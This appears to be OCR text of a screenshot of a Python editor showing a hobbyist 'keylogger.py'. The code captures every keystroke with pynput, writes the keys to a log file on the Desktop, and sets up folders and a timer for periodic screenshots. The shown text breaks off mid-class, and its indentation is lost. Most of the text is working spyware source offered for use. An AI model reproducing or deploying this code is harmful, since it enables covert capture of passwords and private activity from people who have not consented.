 keylogger.py - C:\Users\smarty\Desktop\final\keylogger.py (3.7.2)
File Edit Format Run Options Window Help
#Import all these Libraries
from mss import mss #To take screenshots
from pynput.keyboard import Listener #To keep record of pressed Keys
from threading import Timer,Thread #To run thing in parallel(screenshots and keylogs)
import time #To record time of Screenshots
import os #To make the System to intract with the Operating System
count=0
keys=[] #List which all the pressed keys
class IntervalTimer(Timer): #Control the Time interval between each Screenshots
def run(self):
while not self.finished.wait(self.interval):
self.function(*self.args, **self.kwargs)
def write_file(keys): #To write the keys to the Files
with open("C:/Users/smarty/Desktop/Keylogger/log.txt","a") as f:
for key in keys:
k=str(key).replace("'","")
if k.find("space")>0: #Replace Key_Space with " " in the main file
f.write(" ")
if k.find("enter")>0: #Replace Key_Enter with "\n or nextline"
f.write("\n")
elif k.find("Key") == -1:
f.write(k)
class keylogger_main:
def _build_logs(self): #To create the directory which contains all the screenshots and log files
if not os.path.exists('C:/Users/smarty/Desktop/Keylogger'):
os.mkdir('C:/Users/smarty/Desktop/Keylogger')
os.mkdir('C:/Users/smarty/Desktop/Keylogger/Screenshots')
# os.mknod('Desktop/Keylogger/log.txt')
def _on_press(self,k): #This Function keeps track of pressed keys
global keys, count
#print("{0} pressed".format(k))
keys.append(k)
count+=1